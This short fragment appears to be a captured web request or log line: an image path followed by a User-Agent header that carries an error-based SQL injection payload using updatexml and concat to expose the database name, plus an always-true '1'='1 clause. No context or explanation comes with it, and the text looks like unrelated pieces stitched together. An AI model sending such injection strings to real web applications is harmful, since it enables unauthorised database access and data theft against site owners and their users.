 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0' or updatexml(1,concat(1,database()),1) or '1'='1